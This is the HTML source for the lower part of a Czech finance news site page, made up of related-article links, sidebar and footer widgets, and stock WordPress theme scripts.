                <div class="td-module-thumb"><a href="https://develion.cz/inflace-v-eurozone-se-v-breznu-dostala-na-nove-rekordni-maximum/"  rel="bookmark" class="td-image-wrap " title="Inflace v eurozóně se v březnu dostala na nové rekordní maximum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inflace v eurozóně se v březnu dostala na nové rekordní maximum" data-type="image_tag" data-img-url="https://develion.cz/wp-content/uploads/2022/06/pexels-engin-akyurt-10149288-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://develion.cz/inflace-v-eurozone-se-v-breznu-dostala-na-nove-rekordni-maximum/"  rel="bookmark" title="Inflace v eurozóně se v březnu dostala na nové rekordní maximum">Inflace v eurozóně se v březnu dostala na nové rekordní maximum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://develion.cz/i-s-inflaci-se-da-bojovat/"  rel="bookmark" class="td-image-wrap " title="I s inflací se dá bojovat" ><img class="entry-thumb" src="[data-uri]" alt="" title="I s inflací se dá bojovat" data-type="image_tag" data-img-url="https://develion.cz/wp-content/uploads/2022/06/pexels-mike-cho-11489552-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://develion.cz/i-s-inflaci-se-da-bojovat/"  rel="bookmark" title="I s inflací se dá bojovat">I s inflací se dá bojovat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cena-ropy-je-nejvyssi-od-rijna-2008/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_exchange td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>.td_block_exchange{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);margin-bottom:35px}.td_block_exchange .td-exchange-header{position:relative;text-align:center;font-weight:bold;padding-top:14px;padding-bottom:12px;margin-bottom:10px;z-index:0}.td_block_exchange .td-exchange-header:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07;z-index:-1}.td_block_exchange .td-base-title{margin-left:9px}.td_block_exchange .td-column-1 .td-exchange-base{width:300px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:auto;margin-right:auto}.td_block_exchange .td-rate{position:relative;border-bottom:1px dashed #f2f2f2;padding-top:10px;padding-bottom:10px}.td_block_exchange .td-rate:last-child{border-bottom:none}.td_block_exchange .td-rate .td-rate-currency{font-weight:bold;display:inline-block;margin-left:34px}.td_block_exchange .td-rate .td-exchange-value{float:right}.td_block_exchange .td-flags{background-image:url(https://develion.cz/wp-content/plugins/td-composer/assets/images/flags/flags.png);background-repeat:no-repeat;display:inline-block}.td_block_exchange .td-flag-header{vertical-align:middle;position:relative;bottom:1px}.td_block_exchange .td-flags-all{position:absolute;top:8px;left:0}.td_block_exchange .td-flag-aud{background-position:0 0;width:24px;height:24px}.td_block_exchange .td-flag-bgn{background-position:-24px 0;width:24px;height:24px}.td_block_exchange .td-flag-brl{background-position:-48px 0;width:24px;height:24px}.td_block_exchange .td-flag-cad{background-position:-72px 0;width:24px;height:24px}.td_block_exchange .td-flag-chf{background-position:-96px 0;width:24px;height:24px}.td_block_exchange .td-flag-cny{background-position:0 -24px;width:24px;height:24px}.td_block_exchange .td-flag-czk{background-position:-24px -24px;width:24px;height:24px}.td_block_exchange .td-flag-dkk{background-position:-48px -24px;width:24px;height:24px}.td_block_exchange .td-flag-eur{background-position:-72px -24px;width:24px;height:24px}.td_block_exchange .td-flag-gbp{background-position:-96px -24px;width:24px;height:24px}.td_block_exchange .td-flag-hkd{background-position:0 -48px;width:24px;height:24px}.td_block_exchange .td-flag-hrk{background-position:-24px -48px;width:24px;height:24px}.td_block_exchange .td-flag-huf{background-position:-48px -48px;width:24px;height:24px}.td_block_exchange .td-flag-idr{background-position:-72px -48px;width:24px;height:24px}.td_block_exchange .td-flag-ils{background-position:-96px -48px;width:24px;height:24px}.td_block_exchange .td-flag-inr{background-position:0 -72px;width:24px;height:24px}.td_block_exchange .td-flag-jpy{background-position:-24px -72px;width:24px;height:24px}.td_block_exchange .td-flag-krw{background-position:-48px -72px;width:24px;height:24px}.td_block_exchange .td-flag-mxn{background-position:-72px -72px;width:24px;height:24px}.td_block_exchange .td-flag-myr{background-position:-96px -72px;width:24px;height:24px}.td_block_exchange .td-flag-nok{background-position:0 -96px;width:24px;height:24px}.td_block_exchange .td-flag-nzd{background-position:-24px -96px;width:24px;height:24px}.td_block_exchange .td-flag-php{background-position:-48px -96px;width:24px;height:24px}.td_block_exchange .td-flag-pln{background-position:-72px -96px;width:24px;height:24px}.td_block_exchange .td-flag-ron{background-position:-96px -96px;width:24px;height:24px}.td_block_exchange .td-flag-rub{background-position:-120px 0;width:24px;height:24px}.td_block_exchange .td-flag-sek{background-position:-120px -24px;width:24px;height:24px}.td_block_exchange .td-flag-sgd{background-position:-120px -48px;width:24px;height:24px}.td_block_exchange .td-flag-thb{background-position:-120px -72px;width:24px;height:24px}.td_block_exchange .td-flag-try{background-position:-120px -96px;width:24px;height:24px}.td_block_exchange .td-flag-usd{background-position:0 -120px;width:24px;height:24px}.td_block_exchange .td-flag-zar{background-position:-24px -120px;width:24px;height:24px}@-moz-document url-prefix() .td_block_exchange .td-flags-all{top:9px}.td_block_exchange .td-column-2{overflow:hidden}.td_block_exchange .td-column-2 .td-rate{width:26%;float:left;margin-right:11%;border-bottom-width:0;position:relative}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n){margin-right:0}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}.td_block_exchange .td-column-3{overflow:hidden}.td_block_exchange .td-column-3 .td-rate{width:19%;float:left;margin-right:8%;border-bottom-width:0;position:relative}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n){margin-right:0}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (min-width:768px) and (max-width:1018px){.td_block_exchange .td-column-1 .td-exchange-base{width:212px}}@media (max-width:767px){.td_block_exchange .td-column-2 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}@media (max-width:767px){.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{display:none}}@media (max-width:767px){.td_block_exchange .td-column-3 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}@media (max-width:767px){.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{display:none}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-exchange-wrap td_block_inner td-column-1"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-460","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "0";
block_tdi_8.found_posts = "0";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "0";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_8 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-460","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "75";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "25";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://develion.cz/existuji-pujcky-pro-seniory/"  rel="bookmark" class="td-image-wrap " title="Existují půjčky pro seniory?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://develion.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://develion.cz/existuji-pujcky-pro-seniory/"  rel="bookmark" title="Existují půjčky pro seniory?">Existují půjčky pro seniory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T22:43:16+02:00" >31.7.2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://develion.cz/grafy-vysledku-boje-proti-koronakrize-nejde-o-volbu-mezi-zachranou-ekonomiky-a-zachranou-zivotu/"  rel="bookmark" class="td-image-wrap " title="Grafy výsledků boje proti koronakríze: Nejde o volbu mezi záchranou ekonomiky a záchranou životů" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://develion.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://develion.cz/grafy-vysledku-boje-proti-koronakrize-nejde-o-volbu-mezi-zachranou-ekonomiky-a-zachranou-zivotu/"  rel="bookmark" title="Grafy výsledků boje proti koronakríze: Nejde o volbu mezi záchranou ekonomiky a záchranou životů">Grafy výsledků boje proti koronakríze: Nejde o volbu mezi záchranou ekonomiky...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:34:50+01:00" >25.1.2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://develion.cz/v-rijnu-mezimesicne-klesl-pocet-vyplacenych-davek-v-nezamestnanosti/"  rel="bookmark" class="td-image-wrap " title="V říjnu meziměsíčně klesl počet vyplácených dávek v nezaměstnanosti" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://develion.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://develion.cz/v-rijnu-mezimesicne-klesl-pocet-vyplacenych-davek-v-nezamestnanosti/"  rel="bookmark" title="V říjnu meziměsíčně klesl počet vyplácených dávek v nezaměstnanosti">V říjnu meziměsíčně klesl počet vyplácených dávek v nezaměstnanosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T18:11:13+01:00" >25.1.2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://develion.cz/rady-a-navody/"><span class="td-cat-name">Rady a Návody</span><span class="td-cat-no">38</span></a></li><li><a href="https://develion.cz/podnikani/"><span class="td-cat-name">Podnikání</span><span class="td-cat-no">14</span></a></li><li><a href="https://develion.cz/finance/"><span class="td-cat-name">Finance</span><span class="td-cat-no">13</span></a></li><li><a href="https://develion.cz/investice/"><span class="td-cat-name">Investice</span><span class="td-cat-no">13</span></a></li><li><a href="https://develion.cz/udalosti/"><span class="td-cat-name">Události</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://develion.cz/"><img src="" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696dad4074335
    -->

    <script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://develion.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://develion.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://develion.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.9" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

jQuery(document).ready(function() {
    jQuery("#tdi_17").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 5000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_17 .prevButton"),
        navNextSelector: jQuery("#tdi_17 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_exchange","style_general_popular_categories"];</script>

</body>
</html>